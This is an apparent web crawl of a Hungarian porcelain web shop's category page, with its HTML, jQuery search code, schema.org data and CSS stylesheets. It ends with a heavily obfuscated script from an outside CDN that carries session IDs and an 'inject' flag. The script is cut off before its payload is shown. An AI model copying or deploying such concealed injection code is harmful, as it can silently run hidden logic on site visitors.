class="text_normal">Adatkezelési&nbsp;tájékoztató</a></span></li></ul></div></div>	
        <div id="footer_bottom"><!-- --></div>

    </div>
    
    <div id="provider">
    	<div id="provider_top"><!-- --></div>
    	<div id="provider_contanier"><div id='provider_content'><div id='provider_content_left'></div><div id='provider_content_right'><script type="text/javascript">	$(document).ready(function () {			$("#provider_link_click").click(function(e) {			window.open("https://unas.hu/?utm_source=35844&utm_medium=ref&utm_campaign=shop_provider");		});	});</script><a id='provider_link_click' href='#' class='text_normal has-img' title='Webáruház készítés'><img src='http://www.csuporkft.hu/!common_design/own/image/logo_unas_dark.png' width='60' height='16' srcset='http://www.csuporkft.hu/!common_design/own/image/logo_unas_dark_2x.png 2x' alt='Webáruház készítés' title='Webáruház készítés' loading='lazy'></a></div><div class="clear_fix"></div></div></div>	
        <div id="provider_bottom"><!-- --></div>
    </div>
    
</div>
<script type="text/javascript">
/* <![CDATA[ */
var get_ajax=1;

    function calc_search_input_position(search_inputs) {
        let search_input = $(search_inputs).filter(':visible').first();
        if (search_input.length) {
            const offset = search_input.offset();
            const width = search_input.outerWidth(true);
            const height = search_input.outerHeight(true);
            const left = offset.left;
            const top = offset.top - $(window).scrollTop();

            document.documentElement.style.setProperty("--search-input-left-distance", `${left}px`);
            document.documentElement.style.setProperty("--search-input-right-distance", `${left + width}px`);
            document.documentElement.style.setProperty("--search-input-bottom-distance", `${top + height}px`);
            document.documentElement.style.setProperty("--search-input-height", `${height}px`);
        }
    }

    var autocomplete_width;
    var small_search_box;
    var result_class;

    function change_box_search(plus_id) {
        result_class = 'ac_results'+plus_id;
        $("."+result_class).css("display","none");
        autocomplete_width = $("#box_search_content" + plus_id + " #box_search_input" + plus_id).outerWidth(true);
        small_search_box = '';

                if (autocomplete_width < 160) autocomplete_width = 160;
        if (autocomplete_width < 280) {
            small_search_box = ' small_search_box';
            $("."+result_class).addClass("small_search_box");
        } else {
            $("."+result_class).removeClass("small_search_box");
        }
        
        const search_input = $("#box_search_input"+plus_id);
                search_input.autocomplete().setOptions({ width: autocomplete_width, resultsClass: result_class, resultsClassPlus: small_search_box });
    }

    function init_box_search(plus_id) {
        const search_input = $("#box_search_input"+plus_id);

        
                const throttledSearchInputPositionCalc  = throttleWithTrailing(calc_search_input_position);
        function onScroll() {
            throttledSearchInputPositionCalc(search_input);
        }
        search_input.on("focus blur",function (e){
            if (e.type == 'focus') {
                window.addEventListener('scroll', onScroll, { passive: true });
            } else {
                window.removeEventListener('scroll', onScroll);
            }
        });
        
        change_box_search(plus_id);
        $(window).resize(function(){
            change_box_search(plus_id);
        });

        search_input.autocomplete("http://www.csuporkft.hu/shop_ajax/ajax_box_search.php", {
            width: autocomplete_width,
            resultsClass: result_class,
            resultsClassPlus: small_search_box,
            minChars: 3,
            max: 10,
            extraParams: {
                'shop_id':'35844',
                'lang_master':'hu',
                'get_ajax':'1',
                'search': function() {
                    return search_input.val();
                }
            },
            onSelect: function() {
                var temp_search = search_input.val();

                if (temp_search.indexOf("unas_category_link") >= 0){
                    search_input.val("");
                    temp_search = temp_search.replace('unas_category_link¤','');
                    window.location.href = temp_search;
                } else {
                                        $("#form_include_search"+plus_id).submit();
                }
            },
            selectFirst: false,
                });
    }
    $(document).ready(function() {init_box_search("");});    function init_box_cat(id) {
        $(id).treeview({
            animated: "100",
            url: "http://www.csuporkft.hu/shop_ajax/ajax_box_cat.php?shop_id_master=35844"+unescape('%26')+"aktcat=451688"+unescape('%26')+"lang_master=hu"+unescape('%26')+"box_var_prefix="+unescape('%26')+"get_ajax="+get_ajax
        });
    }
    $(document).ready(function() { init_box_cat("#box_cat_main"); });     function popup_compare_dialog(cikk) {
                                $.shop_popup("open",{
            ajax_url:"http://www.csuporkft.hu/shop_compare.php",
            ajax_data:"cikk="+cikk+"&change_lang=hu&get_ajax=1",
            width: "content",
            height: "content",
            offsetHeight: 32,
            modal:0.6,
            contentId:"page_compare_table",
            popupId:"compare",
            class:"shop_popup_compare shop_popup_artdet",
            overflow: "auto"
        });

        if (google_analytics==1) gtag("event", "show_compare", { });

                    }
    
$(document).ready(function(){
    setTimeout(function() {

        
    }, 300);

});

/* ]]> */
</script>


<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Holl\u00f3h\u00e1zi","item":"http:\/\/www.csuporkft.hu\/hollohazi"},{"@type":"ListItem","position":2,"name":"Holdf\u00e9ny","item":"http:\/\/www.csuporkft.hu\/sct\/215381\/Holdfeny"},{"@type":"ListItem","position":3,"name":"Platina","item":"http:\/\/www.csuporkft.hu\/spl\/451688\/Platina"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"http:\/\/www.csuporkft.hu\/100-Etkeszlet-Hfeny-26R-Kompn-3003\/PLATINA-CSIK","name":"100 \u00c9tk\u00e9szlet Hf\u00e9ny 26R.Kompn. 3003\/PLATINA CS\u00cdK"},{"@type":"ListItem","position":2,"url":"http:\/\/www.csuporkft.hu\/101-Mokka-Csesze-Alj-3003\/PLATINA-CSIK","name":"101 Mokka Cs\u00e9sze+Alj 3003\/PLATINA CS\u00cdK"},{"@type":"ListItem","position":3,"url":"http:\/\/www.csuporkft.hu\/101-Mokka-Keszlet-15Reszes-3003\/PLATINA-CSIK","name":"101 Mokka K\u00e9szlet 15R\u00e9szes 3003\/PLATINA CS\u00cdK"},{"@type":"ListItem","position":4,"url":"http:\/\/www.csuporkft.hu\/101-Sutemenyes-Keszl-N-7Reszes-3003\/PLATINA-CSIK","name":"101 S\u00fctem\u00e9nyes K\u00e9szl.N.7R\u00e9szes 3003\/PLATINA CS\u00cdK"},{"@type":"ListItem","position":5,"url":"http:\/\/www.csuporkft.hu\/101-Szendvics-Keszlet-7R-N-D-3003\/PLATINA-CSIK","name":"101 Szendvics K\u00e9szlet 7R.N.D. 3003\/PLATINA CS\u00cdK"},{"@type":"ListItem","position":6,"url":"http:\/\/www.csuporkft.hu\/102-Tea-Csesze-Alj-3003\/PLATINA-CSIK","name":"102 Tea Cs\u00e9sze +Alj 3003\/PLATINA CS\u00cdK"},{"@type":"ListItem","position":7,"url":"http:\/\/www.csuporkft.hu\/102-Teas-Keszlet-15-Reszes-3003\/PLATINA-CSIK","name":"102 Te\u00e1s K\u00e9szlet 15 R\u00e9szes 3003\/PLATINA CS\u00cdK"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"WebSite","url":"http:\/\/www.csuporkft.hu\/","name":"Csupor","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.csuporkft.hu\/shop_search.php?search={search_term}","query-input":"required name=search_term"}}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Organization","name":"Csupor &#39;97 Kft.","legalName":"Csupor &#39;97 Kft.","url":"http:\/\/www.csuporkft.hu","address":{"@type":"PostalAddress","streetAddress":"R\u00e1k\u00f3czi \u00fat 50.","addressLocality":"Szolnok","postalCode":"5000","addressCountry":"HU"},"contactPoint":{"@type":"contactPoint","telephone":"+36306800991","email":"csuporgasztro@gmail.com"}}</script>

</body>


</html>

--- FILE ---
content_type: text/css
request_url: http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/layout.css?mod_time=1521791060
body_size: 354
content:
/*** INCLUDE ***/
@import url('../../../base/000300/css/layout.css');

/*** COLOR ***/
#head_content a .text_color1 {
	color:#FAD526;
}

#title_content h2 {
	color:#FAD526;
}

/*** IMG ***/
#header_top {
	background-image:url("../image/header_top.png");
}

#header_container {
	background-image:url("../image/header_container_light.png");
}

#header_menu {
	background-image:url("../image/header_bottom.png");	
}

#content_container { 
	background-image:url("../image/content_container.png");
}

#content_container_inner { 
	background-image:url("../image/content_bottom.gif");
}

.box_left_top {
	background-image:url("../image/box_top.png");
}

.box_left_title { 
	background-image:url("../image/box_title.png");
}

.box_left_container {
	background-image:url("../image/box_container.png");
}

.box_left_bottom {
	background-image:url("../image/box_bottom.png");
}

#body_title { 
	background-image:url("../image/html_pattern.gif");
}

#title_content {
	background-image:url("../image/body_title.png");			
}

#content_container_outer {
    background-image: url("../image/html_pattern.gif");
}


--- FILE ---
content_type: text/css
request_url: http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/design_custom.css?mod_time=1521791060
body_size: 469
content:
@import url('unas_email.css');

/*** TEXT_DEFAULT ***/
.text_smaller {
	color:#18300e;
	font-size:10px;	
}

.text_small {
	color:#18300e;
	font-size:11px;	
}

.text_normal {
	color:#18300e;
	font-size:12px;
}

.text_big {
	color:#18300e;
}

.text_bigger {
	color:#18300e;
}

.text_biggest {
	color:#18300e;
}

/*** TEXT_COLOR ***/
.text_color_fault {
	color:#73c64f;
}

.text_color_fault2 {
	color:#73c64f;
}

.text_color_other {
	color:#ba9c0c;
}

.text_color_akcio {
	color:#FAD526;
}

/*** BG_COLOR ***/
.bg_color_light2 {
	background-color:#dee8da;	
}

.bg_color_light3 {
	background-color:#d5e1cf;
}

.bg_color_light4 {
	background-color:#cbd9c5;
}

.bg_color_light4:hover {
	background-color:#c0d1b9;
}

.bg_color_dark1 {
	background-color:#1d3612;	
}

.bg_color_dark2 {
	background-color:#244417;	
}

.bg_color_dark3 {
	background-color:#30591e;	
}

.bg_color_dark4 {
	background-color:#46842c;	
}

.bg_color_dark4:hover {
	background-color:#408b20;	
}

/*** BORDER ***/
.border_1 {
	border:1px #1d3612 solid;	
}

.border_2 {
	border:1px #1d3612 solid;	
}

.border_3 {
	border:2px #1d3612 solid;	
}

/*** IMG ***/
.page_artlist_price_save_1 {
    background-image: url("../image/product_discount.png");
}

.page_artdet_price_save {
    background-image: url("../image/product_discount.png");
}

.page_artdet_status_new {
    background-image: url("../image/product_new.png");
}

--- FILE ---
content_type: text/css
request_url: http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/custom.css?mod_time=1521791060
body_size: 1520
content:
/*** INCLUDE ***/
@import url('../../../base/000002/css/page_width.css');
@import url('../../../base/000300/css/custom.css');

/*** POPUP ***/
.banner_popup {
	border:10px solid #30591e;
	border:10px solid rgba(48, 89, 30, 0.698);
}

/*** TEXT COLOR ***/
.text_smaller {
	color:#18300e;
}

.text_small {
	color:#18300e;
}

.text_normal {
	color:#18300e;
}

.text_big {
	color:#18300e;
}

.text_bigger {
	color:#18300e;
}

.text_biggest {
	color:#18300e;
}

#body input.text_smaller, #body input.text_small, #body input.text_normal, #body input.text_big, #body input.text_bigger, #body input.text_biggest, #left input.text_smaller, #left input.text_small, #left input.text_normal, #left input.text_big, #left input.text_bigger, #left input.text_biggest {
	color:#18300e;
}

#body select.text_smaller, #body select.text_small, #body select.text_normal, #body select.text_big, #body select.text_bigger, #body select.text_biggest, #left select.text_smaller, #left select.text_small, #left select.text_normal, #left select.text_big, #left select.text_bigger, #left select.text_biggest {
	color:#18300e;
}

#body textarea.text_smaller, #body textarea.text_small, #body textarea.text_normal, #body textarea.text_big, #body textarea.text_bigger, #body textarea.text_biggest, #left select.text_smaller, #left select.text_small, #left select.text_normal, #left select.text_big, #left select.text_bigger, #left select.text_biggest {
	color:#18300e;
}

.box_calendar_element_select .text_color_white {
	color:#18300e;
}

/*** TEXT_COLOR ***/
.text_color_fault {
	color:#73c64f;
}

.text_color_fault2 {
	color:#73c64f;
}

.text_color_other {
	color:#FAD526;
}

#body .text_color_other {
	color:#ba9c0c;
}

.text_color_akcio {
	color:#FAD526;
}

/*** BG_COLOR ***/
.bg_color_light1 {
	background-color:#60a144;	
}

.bg_color_light2 {
	background-color:#46842c;	
}

.bg_color_light3 {
	background-color:#30591e;
}

.bg_color_light4 {
	background-color:#244417;
}

.bg_color_light4:hover {
	background-color:#245111;
}

.bg_color_dark1 {
	background-color:#1d3612;	
}

.bg_color_dark2 {
	background-color:#244417;	
}

.bg_color_dark3 {
	background-color:#30591e;	
}

.bg_color_dark4 {
	background-color:#46842c;	
}

.bg_color_dark4:hover {
	background-color:#408b20;	
}

.cart2 .bg_color_light4 {
	background-color: #519237;
}

.cart2 .bg_color_light3 {
	background-color: #519237;	
}

/*** BORDER ***/
.border_1 {
	border:1px #1d3612 solid;	
}

.border_2 {
	border:1px #1d3612 solid;	
}

.border_3 {
	border:2px #1d3612 solid;	
}

/*** CMS MENU ***/
#cms_menu a:hover {
	color:#FAD526;
}

/*** SLIDESHOW ***/
.nivo-controlNav a.active {
    background-color: #46842c;
}

.nivo-controlNav a {
    background-color: #244417;
    border: 1px solid #1d3612;
}

/*** ARTDET CART ***/
#page_artdet_cart_text a {
	background-color:#3b6e25;
	border-top:solid 1px #1a350e;
	border-left:solid 1px #1a350e;
	border-bottom:solid 1px #234515;
	border-right:solid 1px #234515;
}

#page_artdet_cart_text a:hover {
	background-color:#305a1e;
}

#page_artdet_cart_text a:active {
	background-color:#2b511b;
}

/*** CATEGORY ***/
#box_cat_content .text_small:hover {
	color:#FAD526;
}

/*** LOGIN ***/
#header_login {
	border-right:solid 1px #162b0d;	
}

.header_box_title {
	color:#FAD526;
}

/*** CONTACT ***/
#header_contact {	
	border-right:solid 1px #162b0d;	
}

/*** CART ***/
#box_cart_content .box_cart_item span.text_color_fault {
	color:#FAD526;			
}

/*** HORIZONTAL MENU ***/
#header_hor_menu li:hover a, #header_hor_menu li.selected_menu a {
	color:#FAD526;
}

/*** SEARCH ***/
#adv_search a {
	color:#cdeac0;
}

/*** HEADER CMS ***/
#header_cms_menu a:hover {
	color:#FAD526;
}

/*** DIV ***/
.page_hr {
	border-top:2px dotted #1d3612;
}

/*** BOTTOM TEXT ***/
#bottomlink_content a.text_normal {
	color:white;

}

#bottomlink_content span.text_normal {
	color:white;


}

/*** PARTNERS ***/
#partners { 
	border-top:0px solid #1d3612;
	border-bottom:0px solid #1d3612;
}

/*** IMG ***/
#slideshow_outer {
	background-image:url("../image/html_pattern.gif");	
}

html, body {
	background-image:url("../image/html_pattern.gif");
}

.page_artlist_status_new {
    background-image: url("../image/product_new.png");
}

.page_artlist_price_save {
	background-image: url("../image/product_discount.png");
}

.page_artlist_stock_available {		
    background-image: url("../image/product_stock_available.png");
}

.page_artlist_stock_unavailable {		
    background-image: url("../image/product_stock_unavailable.png");
}

.page_tooltip_price_save {
    background-image: url("../image/product_discount.png");
}

.page_cat_item_newnum {
    background-image: url("../image/cat_list_new.png");
}

.page_cat_item_prodnum {
    background-image: url("../image/cat_list_prod.png");
}

.page_artdet_status_new {
    background-image: url("../image/product_new.png");
}

.page_artdet_price_save {		
    background-image: url("../image/product_discount.png");
}

.page_artdet_stock_unavailable {		
    background-image: url("../image/product_stock_unavailable.png");
}

.page_artdet_stock_available {	
    background-image: url("../image/product_stock_available.png");
}

.box_cat_container {
	background-image:url("../image/box_container.png");
}

#cms_menu ul li {
	background-image:url("../image/category_div.gif");
}

#slideshow_left {
	background-image:url("../image/slideshow_left_frame.png");
}

#slideshow_right {
	background-image:url("../image/slideshow_right_frame.png");
}

#page_artdet_cart_text a {
	background-image:url("../image/artdet_cart.png");
}

#box_cat_content ul li {
	background-image:url("../image/category_div.gif");
}

#shop_cart {
	background-image:url("../image/shop_cart.png");
}

#header_hor_menu li {
	background-image:url("../image/menu_hover.png");
}

#header_hor_menu li span.menu_item_inner {
	background-image:url("../image/menu_hover.png");
}

#header_hor_menu li a {
	background-image:url("../image/menu_hover.png");
}

#box_search_content {	
	background-image:url("../image/search_bg.gif");
}

.page_artlist_cart_5 .page_artlist_cart_det {
	background-image:url("../image/form_button_23.png");
}

.page_artlist_cart_5 .page_artlist_cart_label {
	background-image:url("../image/form_button_23.png");
}

.page_artlist_cart_5 .page_artlist_cart_det_text, .page_artlist_cart_5 .page_artlist_cart_label_text {
	background-image:url("../image/form_button_23.png");	
}

.page_artlist_cart_5 a {
    background-image: url("../image/form_button_23.png");				
}

.page_artlist_cart_button_left {
	background-image:url("../image/form_button_23.png");		
}

.page_artlist_cart_button a {
    background-image: url("../image/form_button_23.png");	
}

.page_artlist_cart_button_right {
	background-image:url("../image/form_button_23.png");			
}

.box_counter_element, .box_calendar_element {
	background-image: url("../image/num_elem.gif");
}

.box_calendar_element_select {
    background-image: url("../image/num_elem_select.gif");
}

--- FILE ---
content_type: text/css
request_url: http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/unas_email.css
body_size: 312
content:
/*** TEXT_DEFAULT ***/
.text_normal {
	font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;	
	color:#18300e;
	font-size:12px;
}
.text_big {
	font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;	
	color:#18300e;
	font-size:13px;
}
.text_bigger {
	font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;	
	color:#18300e;
	font-size:16px;
}
.text_biggest {
	font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;	
	color:#18300e;
	font-size:22px;
}

/*** TEXT_COLOR ***/
.text_color_fault {
	color:#73c64f;
}
.text_color_white {
	color:#FFFFFF;
}

/*** BG_COLOR ***/
.bg_color_light2 {
	background-color:#d7ebce;	
}
.bg_color_dark1 {
	background-color:#1d3612;	
}
.bg_color_dark2 {
	background-color:#244417;	
}
.bg_color_dark3 {
	background-color:#30591e;	
}

/*** BORDER ***/
.border_1 {
	border:1px solid #1d3612;	
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133341
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'd058e650-da14-46ea-a46a-9676172ba970';
        const __scdnuid = 'd058e650-da14-46ea-a46a-9676172ba970';
        const __scdntime = 1769830367788;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e